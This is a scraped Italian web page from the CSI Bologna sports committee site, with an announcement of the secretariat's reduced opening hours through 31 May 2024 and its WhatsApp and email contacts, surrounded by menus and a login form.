	<form method="post"  id="userForm" name="Accesso" target="_blank" action="https://tesseramento.csi-net.it/S_AccessoP.asp">
<!-- Do not remove this ID, it is used to identify the page so that the pagination script can work correctly -->
<fieldset class="form-horizontal formContainer" id="rsform_3_page_0">
	<div class="form-group rsform-block rsform-block-codicesocieta">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="Codicesocieta">Codice società</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component26" class="formNoError">Valore non valido</span></span>
			<input id="Codicesocieta" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="Codicesocieta" type="text">
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-passsoc">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="passsoc">Password</label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"><span id="component24" class="formNoError">Valore non valido</span></span>
			<input id="passsoc" class="rsform-input-box form-control rsform-input-box" value="" size="20" name="passsoc" type="text">	
		</div>
	</div>
	<div class="form-group rsform-block rsform-block-submit">
		<label class="col-sm-4 control-label formControlLabel" data-toggle="tooltip" title="" for="submit"></label>
		<div class="col-sm-8 formControls">
			<span class="formValidation"></span>
			<button type="submit" name="form[submit]" id="submit" class="rsform-submit-button  btn btn-primary" >Entra</button>			
		</div>
	</div>
</fieldset><input type="hidden" name="form[formId]" value="3"/><input type="hidden" name="8dd4db027931cb058abf878085cff720" value="1" /></form></div><form class="form-search" action="/dalla-segreteria" method="post">
	<div class="search">
		<label for="mod-search-searchword">Cerca...</label><i class="fa fa-search"></i><input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control " type="text" size="0" /> <input type="image" value="Vai" class="button" src="/templates/purity_iii/images/searchButton.gif" onclick="this.form.searchword.focus();"/>	<input type="hidden" name="task" value="search" />
	<input type="hidden" name="option" value="com_search" />
	<input type="hidden" name="Itemid" value="690" />
	</div>
</form>

            

<div class="custom-responsive"  >
	<p class="cerca-responsive"><a href="http://www.csibologna.it/component/search/?searchword=&amp;searchphrase=all&amp;Itemid=690">CERCA</a></p>
<p class="area-riservata-responsive"><a href="http://tesseramento.csi-net.it/S_Accesso.asp" target="_blank" rel="noopener noreferrer">AREA RISERVATA</a></p></div>

        </div>          
	</div>
</div>

    
	
<!-- MAIN NAVIGATION -->
<header id="t3-mainnav" class="wrap navbar navbar-default navbar-fixed-top t3-mainnav">

	<!-- OFF-CANVAS -->
		<!-- //OFF-CANVAS -->

	<div class="container">

		<!-- NAVBAR HEADER -->
		<div class="navbar-header">

			
		</div>
		<!-- //NAVBAR HEADER -->

		<!-- NAVBAR MAIN -->
		
		<nav class="t3-navbar navbar-collapse collapse col-xs-12 col-sm-12 col-md-12">
			<!--<div class="mainMenu">
				<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

			</div>-->
				<div class="mainMenuInf">
		            <div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="dropdown mega" data-id="277" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/attivita-sportive"   data-target="#" data-toggle="dropdown">Attività Sportive <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 1140px"  data-width="1140"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-891" data-id="891" data-level="2" data-class="item-891">
<a itemprop='url' class="" href="/attivita-sportive/comunicati-ufficiali"   data-target="#">Comunicati Ufficiali </a>

</li>
<li itemprop='name' class="item-745" data-id="745" data-level="2" data-class="item-745">
<a itemprop='url' class="" href="/attivita-sportive/bacheca-annunci"   data-target="#">Bacheca Annunci </a>

</li>
<li itemprop='name' class="item-115" data-id="115" data-level="2" data-class="item-115" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/atletica/news"   data-target="#">Atletica</a>

</li>
<li itemprop='name' class="item-763" data-id="763" data-level="2" data-class="item-763" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/basket-giovanile/news"   data-target="#">Basket Giovanile</a>

</li>
<li itemprop='name' class="item-116" data-id="116" data-level="2" data-class="item-116" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio/news"   data-target="#">Calcio</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-117" data-id="117" data-level="2" data-class="item-117" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-5/news"   data-target="#">Calcio a 5</a>

</li>
<li itemprop='name' class="item-118" data-id="118" data-level="2" data-class="item-118" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-a-7/news"   data-target="#">Calcio a 7</a>

</li>
<li itemprop='name' class="item-754" data-id="754" data-level="2" data-class="item-754" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/calcio-giovanile/news"   data-target="#">Calcio Giovanile</a>

</li>
<li itemprop='name' class="item-139" data-id="139" data-level="2" data-class="item-139" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/cicloecoescursionismo/news"   data-target="#">Cicloecoescursionismo</a>

</li>
<li itemprop='name' class="item-125" data-id="125" data-level="2" data-class="item-125" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/danza/news"   data-target="#">Danza</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-814" data-id="814" data-level="2" data-class="item-814" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/esports/news"   data-target="#">Esports</a>

</li>
<li itemprop='name' class="item-890" data-id="890" data-level="2" data-class="item-890" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/frisbeee/frisbee"   data-target="#">Frisbee</a>

</li>
<li itemprop='name' class="item-119" data-id="119" data-level="2" data-class="item-119" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-artistica/ginnastica-artistica"   data-target="#">Ginnastica Artistica</a>

</li>
<li itemprop='name' class="item-462" data-id="462" data-level="2" data-class="item-462" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/ginnastica-ritmica/news"   data-target="#">Ginnastica Ritmica</a>

</li>
<li itemprop='name' class="item-114" data-id="114" data-level="2" data-class="item-114" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/judo/news"   data-target="#">Judo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-455" data-id="455" data-level="2" data-class="item-455" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/karate/news"   data-target="#">Karate</a>

</li>
<li itemprop='name' class="item-120" data-id="120" data-level="2" data-class="item-120" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/nuoto/nuoto"   data-target="#">Nuoto</a>

</li>
<li itemprop='name' class="item-124" data-id="124" data-level="2" data-class="item-124" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis/tennis"   data-target="#">Padel e Tennis</a>

</li>
<li itemprop='name' class="item-121" data-id="121" data-level="2" data-class="item-121" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallacanestro/pallacanestro"   data-target="#">Pallacanestro</a>

</li>
<li itemprop='name' class="item-122" data-id="122" data-level="2" data-class="item-122" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/pallavolo/pallavolo"   data-target="#">Pallavolo</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-887" data-id="887" data-level="2" data-class="item-887" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/quidditch/quidditch"   data-target="#">Quidditch</a>

</li>
<li itemprop='name' class="item-846" data-id="846" data-level="2" data-class="item-846" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/rugby/rugby"   data-target="#">Rugby</a>

</li>
<li itemprop='name' class="item-746" data-id="746" data-level="2" data-class="item-746" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/sport-equestri/sport-equestri"   data-target="#">Sport Equestri</a>

</li>
<li itemprop='name' class="item-123" data-id="123" data-level="2" data-class="item-123" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/tennis-da-tavolo/tennis-da-tavolo"   data-target="#">Tennistavolo</a>

</li>
<li itemprop='name' class="item-770" data-id="770" data-level="2" data-class="item-770" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/triathlon/news"   data-target="#">Triathlon</a>

</li>
</ul>
</div></div>
<div class="col-xs-2 mega-col-nav" data-width="2"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name' class="item-777" data-id="777" data-level="2" data-class="item-777" data-hidesub="1">
<a itemprop='url' class="" href="/attivita-sportive/altri-sport/news"   data-target="#">Altri Sport</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="111" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/formazione"   data-target="#" data-toggle="dropdown">Formazione <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="477" data-level="2">
<a itemprop='url' class="" href="/formazione/arbitri-e-giudici"   data-target="#">Arbitri e giudici </a>

</li>
<li itemprop='name'  data-id="478" data-level="2">
<a itemprop='url' class="" href="/formazione/bls-d"   data-target="#">BLS-D </a>

</li>
<li itemprop='name'  data-id="692" data-level="2">
<a itemprop='url' class="" href="/formazione/dirigenti-sportivi"   data-target="#">Dirigenti sportivi </a>

</li>
<li itemprop='name'  data-id="479" data-level="2">
<a itemprop='url' class="" href="/formazione/istruttori"   data-target="#">Istruttori e allenatori </a>

</li>
<li itemprop='name'  data-id="691" data-level="2">
<span class=" separator"   data-target="#"> INFO formazione@csibologna.it</span>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="278" data-level="1">
<a itemprop='url' class=" dropdown-toggle" href="/progetti"   data-target="#" data-toggle="dropdown">Progetti <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="482" data-level="2">
<a itemprop='url' class="" href="/progetti/lucas"   data-target="#">Lucas </a>

</li>
<li itemprop='name'  data-id="906" data-level="2">
<a itemprop='url' class="" href="/progetti/sdt-inclusione-sim-sport-in-montagna"   data-target="#">SdT-Inclusione: SIM-Sport In Montagna </a>

</li>
<li itemprop='name'  data-id="913" data-level="2">
<a itemprop='url' class="" href="/progetti/progetto-vivi-in-salute"   data-target="#">Vivi in Salute </a>

</li>
<li itemprop='name'  data-id="907" data-level="2">
<a itemprop='url' class="" href="/progetti/kod-kick-off-discriminatio"   data-target="#">KOD - Kick Off Discriminatio </a>

</li>
<li itemprop='name' class="dropdown-submenu mega" data-id="484" data-level="2">
<a itemprop='url' class="" href="/progetti/archivio"   data-target="#">Archivio </a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level2">
<li itemprop='name'  data-id="485" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/san-petronio"   data-target="#">San Petronio </a>

</li>
<li itemprop='name'  data-id="481" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/pane-e-sport"   data-target="#">Pane e Sport </a>

</li>
<li itemprop='name'  data-id="483" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/mygsa-generazione-0-100"   data-target="#">Mygsa generazione 0-100 </a>

</li>
<li itemprop='name'  data-id="726" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/montagnola-360"   data-target="#">Montagnola 360 </a>

</li>
<li itemprop='name'  data-id="728" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/oso-ogni-sport-oltre"   data-target="#">OSO - Ogni Sport Oltre </a>

</li>
<li itemprop='name'  data-id="824" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/ginastica-in-tal-pre"   data-target="#">Ginastica in tal prè </a>

</li>
<li itemprop='name'  data-id="861" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/restart-together"   data-target="#">Restart together </a>

</li>
<li itemprop='name'  data-id="860" data-level="3">
<a itemprop='url' class="" href="/progetti/archivio/atleta-la-parita-e-una-vittoria"   data-target="#">Atleta: la parità è una vittoria! </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="279" data-level="1">
<a itemprop='url' class="" href="/manifestazioni-eventi"   data-target="#">Manifestazioni &amp; Eventi </a>

</li>
<li itemprop='name'  data-id="688" data-level="1">
<a itemprop='url' class="" href="/fatti-persone"   data-target="#">Fatti &amp; Persone </a>

</li>
<li itemprop='name'  data-id="306" data-level="1">
<a itemprop='url' class="" href="/dalle-nostre-societa"   data-target="#">dalle nostre Società </a>

</li>
<li itemprop='name'  data-id="315" data-level="1">
<a itemprop='url' class="" href="/notizie-dal-comitato"   data-target="#">Notizie dal Comitato </a>

</li>
<li itemprop='name'  data-id="895" data-level="1">
<a itemprop='url' class="riforma" href="/riforma"   data-target="#">Riforma </a>

</li>
</ul>
</div>

				</div>
		</nav>
    <!-- //NAVBAR MAIN -->

	</div>
</header>
<!-- //MAIN NAVIGATION -->






	
<div id="t3-mainbody" class="container t3-mainbody">
	<div class="row">
				<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col-xs-12 col-sm-8  col-md-9">
       								

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemprop="inLanguage" content="it-IT" />
	<meta itemprop="url" content="/dalla-segreteria/2374-orario-segreteria-fino-al-2-aprile-2024" />

      
<header class="article-header clearfix">
	<h1 class="article-title" itemprop="headline">
					<a href="/dalla-segreteria/2374-orario-segreteria-fino-al-2-aprile-2024" itemprop="url" title="Orario segreteria fino al 31 maggio 2024">
				Orario segreteria fino al 31 maggio 2024</a>
			</h1>

			</header>
  
  <!-- Aside -->
    <!-- //Aside -->

  
  
  
  
	
  
	
	<section class="article-content clearfix" itemprop="articleBody">
		<p><img src="/images/comitato/2024/Copia_di_ORARI_segreteria_2024_31_maggio.jpg" alt="Copia di ORARI segreteria 2024 31 maggio" width="600" height="600" /></p>
<p>Proseguono i lavori di aggiornamento dei programmi gestionali e la formazione di dipendenti e collaboratori; pertanto la segreteria del Comitato manterrà i seguenti giorni e orari di apertura fino al <strong>31 maggio</strong>.</p>
<p>&nbsp;</p>
<h3><strong>Lunedì:</strong>&nbsp;dalle 10 alle 13 e dalle 14.30 alle 19.30</h3>
<h3><strong>Mercoledì:</strong>&nbsp;dalle 14.30 alle 19.30</h3>
<h3><strong>Venerdì:</strong>&nbsp;dalle 10 alle 13 e dalle 14.30 alle 19.30</h3>
<p>&nbsp;</p>
<p>I servizi per i tesserati e le società sportive, sono sempre attivi, anche nelle giornate di chiusura, attraverso i canali telematici e i consueti mezzi di comunicazione.&nbsp;</p>
<p>Per contattare la segreteria, utilizzare prioritariamente <strong>messaggi su whatsapp al 347 117 6167</strong> e mail a&nbsp;<strong><a href="mailto:info@csibologna.it"></a><a href="mailto:info@csibologna.it">info@csibologna.it</a></strong>.</p>
<p>In caso di necessità particolari, è possibile sempre fare riferimento alle Commissioni Tecniche.&nbsp;</p>
<p>Grazie per la collaborazione</p> <div class="addtoany_container"><span class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.csibologna.it/dalla-segreteria/2374-orario-segreteria-fino-al-2-aprile-2024" data-a2a-title="Orario segreteria fino al 31 maggio 2024">
<a class="a2a_button_facebook"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_whatsapp"></a>

<a class="a2a_dd" href="https://www.addtoany.com/share"></a>
</span>
</div>	</section>
  
  <!-- footer -->
    <!-- //footer -->

	
	
	</article>
<!-- //Article -->


</div>


		</div>
		<!-- //MAIN CONTENT -->

		<!-- SIDEBAR RIGHT -->
		<div class="t3-sidebar t3-sidebar-right col-xs-12 col-sm-4  col-md-3 ">
			<div class="t3-module module editoriale " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>L'editoriale</span></h3><div class="module-ct">	<div class="nspMain  editoriale" id="nsp-nsp-107" data-config="{
				'animation_speed': 400,
				'animation_interval': 5000,
				'animation_function': 'Fx.Transitions.Expo.easeIn',
				'news_column': 1,
				'news_rows': 1,
				'links_columns_amount': 0,
				'links_amount': 0
			}">		
				
					<div class="nspArts bottom" style="width:100%;">
								<div class="nspArtScroll1">
					<div class="nspArtScroll2 nspPages1">
																	<div class="nspArtPage active nspCol1">
																				<div class="nspArt nspCol1" style="padding:0px;">
								<a href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio" class="nspImageWrapper tleft fnull"  style="margin:0px;" target="_self"><img  class="nspImage" src="https://www.csibologna.it/modules/mod_news_pro_gk5/cache/editoriale.2025.editoriale_dicembre_2025nsp-107.jpg" alt=""  style="width:255px;height:123px;" /></a><h4 class="nspHeader tleft fnull has-image"><a href="/editoriale/2882-solidarieta-un-impegno-che-vale-doppio"  title="Solidarietà, un impegno che vale doppio" target="_self">Solidarietà, un impegno che vale doppio</a></h4><p class="nspText tleft fnone">
